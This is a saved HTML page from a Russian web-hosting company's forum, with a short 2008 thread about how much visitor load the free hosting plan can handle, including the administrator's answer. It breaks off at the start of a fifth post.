         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><a href="http://s08.flagcounter.com/more/gZla"><img src="http://s08.flagcounter.com/count/gZla/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_32/viewers_3/labels_0/pageviews_0/" alt="free counters" border="0"></a>
</td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
			</table>
		      </div>
		      <div id="menucloseds" style="">
		        <div style="text-align:right;"><a href="javascript:ColumnOpen('menusx');MemoPos('MKmenusx', '0');"><img src="../mkportal/templates/2x4blue/images/colleft_closed.gif" border="0" height="75" width="9" alt="" /></a></div> 		      </div>
		      </td>

<!-- end left column -->

<!-- begin column spacer -->

		      <td class="vspacer" width="0%" align="left"></td>

<!-- end column spacer -->

<!-- begin center column -->

		      <td valign="top" align="left" width="100%">
			<table cellpadding="0" cellspacing="3" border="0" width="100%" style="margin-top:13px;">
			<tr><td valign="top" class="mkalign1"> 


<div id="ipbwrapper">
<!--ipb.javascript.start-->
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Введите номер страницы, на которую хотите перейти.";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "http://www.2x4.ru/forum/index.php?s=&";
 var ipb_var_image_url     = "style_images/1_russian";
 var ipb_input_f           = "56";
 var ipb_input_t           = "622";
 var ipb_input_p           = "3191";
 var ipb_var_cookieid      = "forum_";
 var ipb_var_cookie_domain = "www.2x4.ru";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "windows-1251";
 var ipb_myass_chars_lang  = "Вы ввели слишком мало символов для поиска";
 var ajax_load_msg		   = "Загрузка...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/1_russian/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/ru/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->
<div class="borderwrap">
	
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
			<div class='ipb-top-left-link'><a href="http://www.2x4.ru">www.2x4.ru</a></div>
		
				
		
	<div class='ipb-top-left-link'><a href="http://www.2x4.ru/forum/index.php?act=boardrules">Правила</a></div>

		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=Help">Помощь</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="http://www.2x4.ru/forum/index.php?act=Search&amp;f=56">Поиск</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=Members">Пользователи</a></div>
		<div class='ipb-top-right-link'><a href="http://www.2x4.ru/forum/index.php?act=calendar">Календарь</a></div>
		
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="http://www.2x4.ru/forum/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' /> 
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/1_russian/login-button.gif" />
				
					<br /><input type='checkbox' id='gbl-search-checkbox' value='1' onclick='gbl_check_search_box()' checked='checked' /> Искать только в этом форуме?
				
			</form>
			<div style='padding:4px'>
				<a href='http://www.2x4.ru/forum/index.php?act=Search'>Дополнительные параметры</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Нажмите и задержите для перемещения этого окна'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Помощник</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/1_russian/loading_anim.gif' border='0' alt='Загрузка. Пожалуйста, подождите...' />
		<span style='font-weight:bold' id='loading-layer-text'>Загрузка. Пожалуйста, подождите...</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/1_russian/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Сообщение сайта</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Сообщение закроется через 2 секунды)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->

<div id="navstrip"><img src='style_images/1_russian/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='http://www.2x4.ru/forum/index.php?act=idx'>2x4.RU WEB Hosting</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?showforum=46'>Общие форумы по услугам хостинг компании 2x4</a>&nbsp;&gt;&nbsp;<a href='http://www.2x4.ru/forum/index.php?showforum=56'>Бесплатный хостинг</a></div>
<!--IBF.NEWPMBOX-->
<script type="text/javascript">
<!--
var ipb_lang_tt_prompt = "Копирование прямой ссылки этого сообщения, для сохранения в буфере обмена";
var ipb_lang_js_del_1  = "Вы действительно хотите удалить это сообщение?";
var ipb_lang_js_del_2  = "Не хотите, как хотите";
var addquotebutton     = "style_images/1_russian/p_mq_add.gif";
var removequotebutton  = "style_images/1_russian/p_mq_remove.gif";
var unselectedbutton = "style_images/1_russian/topic_unselected.gif";
var selectedbutton   = "style_images/1_russian/topic_selected.gif";
var lang_gobutton    = "С отмеченными";
var lang_suredelete  = "Вы действительно хотите удалить эти сообщения?";
var js_error_no_permission = "Извините, но вам не разрешено редактировать это сообщение";
var js_no_empty_post = "Вы не можете публиковать пустое сообщение";
//-->
</script>
<script type="text/javascript" src="jscripts/ipb_topic.js"></script>
<script type="text/javascript" src="jscripts/ips_text_editor_lite.js"></script>
<script type='text/javascript'>
//<![CDATA[
topic_rate = new topic_rate();
//]]>
</script>
<a name="top"></a>
<!-- Show FAQ/Forum Rules -->
<div class="borderwrap" style='margin-bottom:6px;'>
	<h3><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Правила бесплатного хостинга</h3>
	<p>Для правильного размещения сайта на бесплатном хостинге на всех страницах должен присутствовать блок ссылок в нижней части страницы. Блок добавляется автоматически. Кодировка win1251.<br /><br /><b>Запрещено размещать </b>(неполный список):<br />- банеропоказывательные системы, счетчики<br />- сайты для взрослых<br />- финансовые сайты, пирамиды<br />- фишинг, фирусы, трояны, ботнеты<br />- доры, каталоги, чаты<br /><br />Мы всегда рады размещать НОРМАЛЬНЫЕ сайты (с любой посещаемостью), которые созданы для людей и ими посещаются. Все НЕнормальные сайты с бесплатного хостинга удаляются. Технической поддержки по бесплатному хостингу нет, все вопросы задавайте здесь, на форуме.</p>
</div>
<!-- End FAQ/Forum Rules -->

<table class='ipbtable' cellspacing="0">
	<tr>
		<td style='padding-left:0px' width="40%" valign="middle" nowrap="nowrap"><div>&nbsp;</div></td>
		<td class='nopad' style='padding:0px 0px 5px 0px' align="right" width="60%" valign="middle"><img src='style_images/1_russian/t_closed.gif' border='0'  alt='Closed Topic' /><a href="http://www.2x4.ru/forum/index.php?act=post&amp;do=new_post&amp;f=56" title="Открытие новой темы"><img src='style_images/1_russian/t_new.gif' border='0'  alt='Start new topic' /></a></td>
	</tr>
</table>

<div class="borderwrap">
	<div class="maintitle" style='padding:4px'>
	<!-- TABLE FIX FOR MOZILLA WRAPPING-->
	<table width='100%' style='padding:0px' cellspacing='0' cellpadding='0'>
	<tr>
	 <td width='99%' style='word-wrap:break-word;'><div><img src='style_images/1_russian/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;<b>Очень Интересует</b></div></td>
	 
	 <td width='1%' align='right' nowrap='nowrap'>
		
		
			
		
		
     </td>
	 <td width='1%' align='right' nowrap='nowrap'>
	    <div class='popmenubutton' id='topicmenu-options'><a href='#topicoptions'>Опции</a> <img src='style_images/1_russian/menu_action_down.gif' alt='V' title='Открыть меню' border='0' /></div>
	 </td>
	</tr>
  </table>
	 
 </div>
 <!--{IBF.POLL}-->
<script type="text/javascript">
<!--
menu_build_menu(
"topicmenu-options",
new Array(   img_item + " <a href='http://www.2x4.ru/forum/index.php?act=usercp&amp;CODE=start_subs&amp;method=topic&amp;tid=622'>Подписка на тему</a>",
 			 img_item + " <a href='http://www.2x4.ru/forum/index.php?act=Forward&amp;f=56&amp;t=622'>Сообщить другу</a>",
 			 img_item + " <a href='http://www.2x4.ru/forum/index.php?act=Print&amp;client=printer&amp;f=56&amp;t=622'>Версия для печати</a>",
             img_item + " <a href='http://www.2x4.ru/forum/index.php?act=Print&amp;client=choose&amp;f=56&amp;t=622'>Скачать тему</a>",
 			 img_item + " <a href='http://www.2x4.ru/forum/index.php?act=usercp&amp;CODE=start_subs&amp;method=forum&amp;fid=56'>Подписка на этот форум</a>",
 			 "~~NODIV~~<div class='popupmenu-category' align='center'>Режимы отображения</div>",
 			 img_item + " <a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=threaded&amp;pid=3191'>Переключить на: Древовидный</a>",
 			 img_item + " <strong><em><a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=linear&amp;view=findpost&amp;p=3191'>Стандартный</a></em></strong>",
 			 img_item + " <a href='http://www.2x4.ru/forum/index.php?showtopic=622&amp;mode=linearplus&amp;view=findpost&amp;p=3191'>Переключить на: Линейный</a>"
	    ) );
topic_rate.settings['allow_rating']       = parseInt("0");
topic_rate.settings['default_rating']     = parseInt("0");
topic_rate.settings['img_base_url']       = ipb_var_image_url + '/folder_topic_view';
topic_rate.settings['div_rating_wrapper'] = 'topic-rating-wrapper';
topic_rate.settings['text_rating_image']  = 'topic-rating-img-';
topic_rate.languages['img_alt_rate']      = "Нажмите на звездочку для оценки этой темы";
topic_rate.languages['rate_me']           = "Рейтинг:";
topic_rate.init_rating_images();
-->
</script><!--Begin Msg Number 3191-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3191"></a>
			
				<div id="post-member-3191" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=1864'>Sistem</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3191_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1864' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?showuser=1864">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3191", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"><img src="style_images/1_russian/folder_post_icons/icon14.gif" alt="" /> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 7 05 2008, 13:57</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3191" onclick="link_to_post(3191); return false;">#1</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Member<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <span style='color:green'><b>Участник</span></b><br />
        		Сообщений: 20<br />
        		Регистрация: 29.1.2008<br />
        		
        		Пользователь №: 1 864<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-3191'>
			<!-- THE POST 3191 -->
			<div class="postcolor" id='post-3191'>
				Добрый день,меня интересует вопрос, сколько посетителей за раз выдержит бесплатный хостинг ???? какая максимальная нагрузка ???
				
				
				<!--IBF.ATTACHMENT_3191-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3191); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3191" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3191" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 3193-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3193"></a>
			
				<div id="post-member-3193" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=1327'>AmonRa</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3193_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1327' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?showuser=1327">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3193", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 7 05 2008, 17:02</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3193" onclick="link_to_post(3193); return false;">#2</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Advanced Member<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <span style='color:green'><b>Участник</span></b><br />
        		Сообщений: 126<br />
        		Регистрация: 8.10.2007<br />
        		
        		Пользователь №: 1 327<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-3193'>
			<!-- THE POST 3193 -->
			<div class="postcolor" id='post-3193'>
				У меня на трекере однажды было 27 человек в онлайне, включая меня, все было нормально <img src="http://www.2x4.ru/forum/style_emoticons/default/smile.gif" style="vertical-align:middle" emoid=":)" border="0" alt="smile.gif" />
				
				
				<!--IBF.ATTACHMENT_3193-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3193); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3193" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3193" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 3216-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3216"></a>
			
				<div id="post-member-3216" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=1'>jeka</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3216_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?showuser=1">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3216", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 9 05 2008, 19:47</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3216" onclick="link_to_post(3216); return false;">#3</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Administrator<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <b><span style='color:purple'>2x4 team</span></b><br />
        		Сообщений: 122<br />
        		Регистрация: 26.7.2004<br />
        		
        		Пользователь №: 1<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-3216'>
			<!-- THE POST 3216 -->
			<div class="postcolor" id='post-3216'>
				Дело не только в посещаемости. На хороших и быстроработающих скриптах - 500 хостов на практике нормально живет.<br />Если сайтовые скрипты будут сильно грузить сервер - можем и заблокировать.
				
				
				<!--IBF.ATTACHMENT_3216-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3216); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3216" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3216" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 3217-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3217"></a>
			
				<div id="post-member-3217" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=1300'>Fant</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3217_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_5_mini.gif" alt='Рейтинг: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/1_russian/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-1300' style='vertical-align:top' alt='' border='0' />
	
 <a href="http://www.2x4.ru/forum/index.php?showuser=1300">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3217", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 9 05 2008, 19:48</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3217" onclick="link_to_post(3217); return false;">#4</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Добрый Хелпер :)<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <span style='color:green'><b>Участник</span></b><br />
        		Сообщений: 814<br />
        		Регистрация: 30.9.2007<br />
        		Из: Латвия<br />
        		Пользователь №: 1 300<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-3217'>
			<!-- THE POST 3217 -->
			<div class="postcolor" id='post-3217'>
				У меня с ДЛЕ было около 1000 хостов вроде сайт жил
				
				
				<!--IBF.ATTACHMENT_3217-->
			</div>
			
			<br /><br />--------------------<br />
<div class="signature"><!--fonto:Georgia--><span style="font-family:Georgia"><!--/fonto--> По всем вопросам бесплатного хостинга 2x4.ru пишите <span class='inv'><![CDATA[<noindex>]]></span><a href="http://www.2x4.ru/forum/go.php?http://www.2x4.ru/forum/index.php?showforum=56" rel="nofollow" target="_blank">здесь</a><span class='inv'><![CDATA[</noindex>]]></span>, помагу ;) Главное не качайте права, и не мусорите, а так всё нормуль.<!--fontc--></span><!--/fontc--><br /><span class='inv'><![CDATA[<noindex>]]></span><a href="http://www.2x4.ru/forum/go.php?http://oslov.net" rel="nofollow" target="_blank">Ослов.Нет</a><span class='inv'><![CDATA[</noindex>]]></span> впрочем как и цензуры, крупный выбор <b>NoCD</b> и <b>NoDVD</b> для игр.</div>
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/1_russian/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(3217); return false;" title="Добавить к многочисленным цитатам"><img src="style_images/1_russian/p_mq_add.gif" name="mad_3217" alt="+" /></a><a href="http://www.2x4.ru/forum/index.php?act=Post&amp;CODE=02&amp;f=56&amp;t=622&amp;qpid=3217" title="Ответить прямо в этом сообщении"><img src='style_images/1_russian/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 3333-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry3333"></a>
			
				<div id="post-member-3333" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='http://www.2x4.ru/forum/index.php?showuser=1327'>AmonRa</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-3333_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-1327' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?showuser=1327">Просмотр профиля</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-3333", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/1_russian/to_post_off.gif' alt='сообщение' border='0' style='padding-bottom:2px' /> 17 05 2008, 11:09</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Сообщение
					<a title="Ссылка на это сообщение" href="http://www.2x4.ru/forum/index.php?showtopic=622&amp;view=findpost&amp;p=3333" onclick="link_to_post(3333); return false;">#5</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Advanced Member<br />
        		<img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /><br /><br />
        		Группа: <span style='color:green'><b>Участник</span></b><br />
        		Сообщений: 126<br />
        		Регистрация: 8.10.2007<br />
        		
        		Пользователь №: 1 327<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/1_russian/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-3333'>
			<!-- THE POST 3333 -->
			<div class="postcolor" id='post-3333'>
